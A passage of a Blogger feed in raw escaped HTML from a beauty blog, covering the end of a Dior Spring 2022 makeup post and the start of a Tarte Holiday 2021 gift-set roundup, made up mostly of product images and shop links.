href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhi6st-tfq5wxLpuxWBGN8kFweNNbrSnIKA33VMuR8VJ-NjHCtJ4x3FEYH_zak84F_Jx2bo_MYaIKYEhewxtDm_EnzJR0anr7G4_QFo3E1ZFhYltRFcNmlotMFg68hFG4sQBCK5yRKiEJ-6b72xvRorwf5NhleBwR70xaFwFfFH94HN-pZXIv0aU8m9JQ=s224\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"224\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhi6st-tfq5wxLpuxWBGN8kFweNNbrSnIKA33VMuR8VJ-NjHCtJ4x3FEYH_zak84F_Jx2bo_MYaIKYEhewxtDm_EnzJR0anr7G4_QFo3E1ZFhYltRFcNmlotMFg68hFG4sQBCK5yRKiEJ-6b72xvRorwf5NhleBwR70xaFwFfFH94HN-pZXIv0aU8m9JQ\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3nmaUw2KmKpCbrJV_VBcoCGR-f1J2AnM9UXejOGIhzbszWlhIxXJa46VX0W3_6dq4hQseMF4s2vbnF6hJBfcyP2M5nL_dJ1WQMgP8pubAtzVECFMW1DzZgQfogOV3VzverOefxef7EImTHo_ktCA-eUaac-W_y57ecDgTR4hD0QfLJU-AwQQQspV07g=s275\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3nmaUw2KmKpCbrJV_VBcoCGR-f1J2AnM9UXejOGIhzbszWlhIxXJa46VX0W3_6dq4hQseMF4s2vbnF6hJBfcyP2M5nL_dJ1WQMgP8pubAtzVECFMW1DzZgQfogOV3VzverOefxef7EImTHo_ktCA-eUaac-W_y57ecDgTR4hD0QfLJU-AwQQQspV07g\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhou34oIliBk0iXjIHehBbVp9jZ8IPwc0ezEGJDo7UBojWIcMxHeFXQ2imeRCCvyQ_u5_60GEAM7Vabr5nB2RJ9heyXGBfYZwa-h65UNotD11kSnCQEyHmwO6O-v6gqhcDTm4Hq_TfgIe6qduTBSx34rtfPdqmaW4MWfchYGYNJK5Sg4lZHHd55uu8p5w=s233\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"216\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhou34oIliBk0iXjIHehBbVp9jZ8IPwc0ezEGJDo7UBojWIcMxHeFXQ2imeRCCvyQ_u5_60GEAM7Vabr5nB2RJ9heyXGBfYZwa-h65UNotD11kSnCQEyHmwO6O-v6gqhcDTm4Hq_TfgIe6qduTBSx34rtfPdqmaW4MWfchYGYNJK5Sg4lZHHd55uu8p5w\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxupj0aYRLmu2Zxbom2yiM2e0t--YuWomVhDF1WNjOAWMVgJWyJkEeVjvg6AIoM6OLyEqk119AMMUqMEC2Dw1UEV-qv_GcETrGNZ798a173Xek9EBXdPt_CditiII26baG09IE23HhzzGG76_GeDm_y58GaStnIG8maFyG2BKHG98GDrh7kDpV52w_fg=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxupj0aYRLmu2Zxbom2yiM2e0t--YuWomVhDF1WNjOAWMVgJWyJkEeVjvg6AIoM6OLyEqk119AMMUqMEC2Dw1UEV-qv_GcETrGNZ798a173Xek9EBXdPt_CditiII26baG09IE23HhzzGG76_GeDm_y58GaStnIG8maFyG2BKHG98GDrh7kDpV52w_fg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAzfAFrswZ6XyF6z4QdFWOdFA6lkf0hI9R-JqhYMJE3Em7k20MWnD7Kr3-_kvQ_mfn1Racyp17aOAlhLketDHS_jKRsyqp0WwvKwe-UWHEeZYO8bVTwP8z10jAQJXEZAliwkeG8188cFfFb3-_iLABNordpbZ9tZU-5tUkLjBRD23FqY5sRWGsbjk1Lw=s233\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"216\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAzfAFrswZ6XyF6z4QdFWOdFA6lkf0hI9R-JqhYMJE3Em7k20MWnD7Kr3-_kvQ_mfn1Racyp17aOAlhLketDHS_jKRsyqp0WwvKwe-UWHEeZYO8bVTwP8z10jAQJXEZAliwkeG8188cFfFb3-_iLABNordpbZ9tZU-5tUkLjBRD23FqY5sRWGsbjk1Lw\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoFqclW1ka_PtlzpJ1DKZ4QXRbTe3woRKrxsTOTZ-gdue6FyWjDhFsRbYdCJpbPxEOh6SMclFPBE5U2FyypNme69EzepF-ON4hlbQxDzSj_u6tilJMcJqFkepfxMMCJuVAJTp2j3d693hMFavXmMKSUqx3bOVlAr0i1j0OVToPa015kqq4kSoRFWNVdA=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoFqclW1ka_PtlzpJ1DKZ4QXRbTe3woRKrxsTOTZ-gdue6FyWjDhFsRbYdCJpbPxEOh6SMclFPBE5U2FyypNme69EzepF-ON4hlbQxDzSj_u6tilJMcJqFkepfxMMCJuVAJTp2j3d693hMFavXmMKSUqx3bOVlAr0i1j0OVToPa015kqq4kSoRFWNVdA=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI am truly loving the shades of the shadows and lip products. The limited edition Miss Dior palette is just beautiful. I hope you check these out as \u003Ca href=\"http:\/\/www.dior.com\" target=\"_blank\"\u003EDior\u003C\/a\u003E always has such high quality products with great formulas. For more information or to purchase, check out your local Dior counter at your favorite department store or on their website. Let us know which products you get! Enjoy beauties.... Xoxo\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1639813349070595761\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/02\/dior-beauty-spring-2022.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1639813349070595761"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1639813349070595761"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/02\/dior-beauty-spring-2022.html","title":"Dior Beauty Spring 2022!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE04-ImyfFaW3hon6274ykPz8itbbhBJvrQGkGA6Ut5CC9YgufzJG8D-Er7BYBX4NvSSeq-B4Nkp7S_ht1t1vZpMVrwCE6SKgWy-5jdfBx-ExLuouTe6Ryy3c88G7yrOL1geYswTc9lbrfa2ii2hhSw2MmX3YDyzhUTvpES61HEbxdAd4Gf07-I7q9Lw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4246752367032666148"},"published":{"$t":"2021-12-19T17:41:00.002-08:00"},"updated":{"$t":"2021-12-19T17:41:44.336-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Giftideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#holiday2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#holidaybeauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#tartecosmetics"}],"title":{"type":"text","$t":"Tarte Holiday 2021! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnTUtdGL3iGzMxSD5_VcSrNsKRDuP2P0AbuExBfLItMqnyDW-nXFwbAyScElkJVugtskCgXgkt6ciTLNeqedfjt-N0G8vHT9Z32jnAmmrZw-AsGv4HDKVAzYTx9ZO0iNrAd_IfDFLq_rILF52Sr30PfPNhattYx8Db6wE9v1qxxPAzzuchKtl23ttbgQ=s386\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"386\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnTUtdGL3iGzMxSD5_VcSrNsKRDuP2P0AbuExBfLItMqnyDW-nXFwbAyScElkJVugtskCgXgkt6ciTLNeqedfjt-N0G8vHT9Z32jnAmmrZw-AsGv4HDKVAzYTx9ZO0iNrAd_IfDFLq_rILF52Sr30PfPNhattYx8Db6wE9v1qxxPAzzuchKtl23ttbgQ=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EHello my beauties!!! I have a couple of pieces of great news. One is that \u003Ca href=\"http:\/\/www.tartecosmetics..com\" target=\"_blank\"\u003ETarte\u003C\/a\u003E has a gorgeous holiday collection this year. The second is that I'm BACK!!!! I know I have been on hiatus for a long while due to several reasons that I will discuss in a different post. I am really excited with this year's holiday collections and \u003Ca href=\"http:\/\/www.tartecosmetics.com\" target=\"_blank\"\u003ETarte \u003C\/a\u003Ehas some beautiful products they have launched. So without further delay, here are some of the fabulous items you can still get for the Tartelettes in your lives. Check out these beautiful items:\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/tartecosmetics.com\/shop\/bow-go-maracuja-juicy-lip-duos-2318.html?dwvar_2318_color=multi\u0026amp;cgid=\" target=\"_blank\"\u003EBow \u0026amp; Go\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/tartecosmetics.com\/shop\/bow-go-maracuja-juicy-lip-duos-2318.html?dwvar_2318_color=multi\u0026amp;cgid=\" target=\"_blank\"\u003EMaracuja Juicy Lip Duos\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHn5YQskAurU2kNfc__ZEurqPYS0p48oPl5G4oh9qcKBkuPduvbttAbDNceKdiftotWJKe8QZci0b-mM38eSm4ji85U9MDmqb-a48FUlihLRnl5f1q9bp804hCKm6HjsJFvyQElOd1m9MTn3HXgTStWC4nLmf1YNVjzhxm8rRfwyJaAUClyHrTzJa4dw=s610\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"610\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHn5YQskAurU2kNfc__ZEurqPYS0p48oPl5G4oh9qcKBkuPduvbttAbDNceKdiftotWJKe8QZci0b-mM38eSm4ji85U9MDmqb-a48FUlihLRnl5f1q9bp804hCKm6HjsJFvyQElOd1m9MTn3HXgTStWC4nLmf1YNVjzhxm8rRfwyJaAUClyHrTzJa4dw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/tartecosmetics.com\/shop\/lengthen-lift-line-eye-trio-2324.html?dwvar_2324_color=multi\u0026amp;cgid=\" target=\"_blank\"\u003E Lengthen, Lift and Line eye Trio\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinHNHgZkAgbS64_54b1vZPn5WWCJNny4wk4TEgZqhqLIKycFvLzQZCyCgf0XVvHdDlJD54lUvn_1z09fjbhQgj6vFK1lt0DTzgfaAmpsG_AwK871EAeKvArh3S578KqdD4qznIwKRcsS2jYXkYzcJK_DpxsOOyrth9WsYKLKbnM32cyNuwEVYCnVxJxg=s610\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"610\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinHNHgZkAgbS64_54b1vZPn5WWCJNny4wk4TEgZqhqLIKycFvLzQZCyCgf0XVvHdDlJD54lUvn_1z09fjbhQgj6vFK1lt0DTzgfaAmpsG_AwK871EAeKvArh3S578KqdD4qznIwKRcsS2jYXkYzcJK_DpxsOOyrth9WsYKLKbnM32cyNuwEVYCnVxJxg=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/tartecosmetics.com\/shop\/tartelette-full-bloom-collectors-bundle-2411.html?dwvar_2411_color=multi\u0026amp;cgid=\" target=\"_blank\"\u003ETartelette Full Bloom Collector's Bundle\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLk4KcYXKo1-aeHGNNbkP0mLQ8TN77ZDxj1OxREwkRnN-XMARkBZrol39W7xjYZv9Xol1Iz5MKb2FT1BKtRIPAoEqIQNIx4bxxFDVKHligtV-Ap3QF-hSf7ZlmYTfFO7TuApBy6iVAHtzdg_YRIPM5gYpFP2ycFz6BNDWDXl1c-jaJIaYJ3Ydy2v75Bw=s610\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"610\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLk4KcYXKo1-aeHGNNbkP0mLQ8TN77ZDxj1OxREwkRnN-XMARkBZrol39W7xjYZv9Xol1Iz5MKb2FT1BKtRIPAoEqIQNIx4bxxFDVKHligtV-Ap3QF-hSf7ZlmYTfFO7TuApBy6iVAHtzdg_YRIPM5gYpFP2ycFz6BNDWDXl1c-jaJIaYJ3Ydy2v75Bw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEib2hbXWyWr5wmLokfOqoCNG6YspFshjVCgtnmXCpLS7lCM8rqmYuXq6TF10NUC-yKXdrXZwmmZjR-cckPljJIAxd2D2M4fulj-a1vdgXCp9PsA8k7w_rqtMgRwIwMksORAfQrZN9IZW9g7mufb2n2w2m0qAwEYIbMO5ID0Z106GPDyFlQeZqPHMIW32Q=s224\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"224\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEib2hbXWyWr5wmLokfOqoCNG6YspFshjVCgtnmXCpLS7lCM8rqmYuXq6TF10NUC-yKXdrXZwmmZjR-cckPljJIAxd2D2M4fulj-a1vdgXCp9PsA8k7w_rqtMgRwIwMksORAfQrZN9IZW9g7mufb2n2w2m0qAwEYIbMO5ID0Z106GPDyFlQeZqPHMIW32Q\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/tartecosmetics.com\/shop\/iconic-palette-library-amazonian-clay-collector’s-set-2315.html?dwvar_2315_color=multi\u0026amp;cgid=\" target=\"_blank\"\u003EIconic Palette Library Collector's Set\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdIVwIUKZGq1HysRROPkLe8l2c6A23WCyRSi93IN_dGMwg2sn1CT_RRvcEOr4Nq6T62xhBbQY8YBtsJhL1lXx-f8Tmt8fB2jUMce3YxgSaXHCHAmpEUFlks7ALhxNxakeYHv90KTGl15P5fleiBzj_hMeQYrmMKod5qK55RWk4HHNe4-GWDx5ZwLGQXg=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdIVwIUKZGq1HysRROPkLe8l2c6A23WCyRSi93IN_dGMwg2sn1CT_RRvcEOr4Nq6T62xhBbQY8YBtsJhL1lXx-f8Tmt8fB2jUMce3YxgSaXHCHAmpEUFlks7ALhxNxakeYHv90KTGl15P5fleiBzj_hMeQYrmMKod5qK55RWk4HHNe4-GWDx5ZwLGQXg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/tartecosmetics.com\/shop\/amazonian-clay-cheek-set-2316.html?dwvar_2316_color=multi\u0026amp;cgid=\" target=\"_blank\"\u003EAmazonian Clay Blush Set\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiV1o1sGdk9ryifYnMqFVyAaNVbR3x7hrSANedKSkeXP5eaTDJpmNiwgn_f1PYjaD-f_mteiDDJvsooRFJHgtE9cKf7JkFbso7zgDXIKdeGOmTjGGl3hhDgalGmtOw-VH2bE1wWKvID4cRSHIk1prOuKrRegxixCuOOMePfANkIjio3x5vNVKRHE_PIzQ=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiV1o1sGdk9ryifYnMqFVyAaNVbR3x7hrSANedKSkeXP5eaTDJpmNiwgn_f1PYjaD-f_mteiDDJvsooRFJHgtE9cKf7JkFbso7zgDXIKdeGOmTjGGl3hhDgalGmtOw-VH2bE1wWKvID4cRSHIk1prOuKrRegxixCuOOMePfANkIjio3x5vNVKRHE_PIzQ\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; 